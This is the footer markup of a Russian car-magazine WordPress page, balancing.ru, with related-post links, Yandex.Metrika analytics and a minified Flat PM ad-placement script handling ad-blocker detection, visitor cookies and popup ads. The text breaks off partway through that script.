<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"20224"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 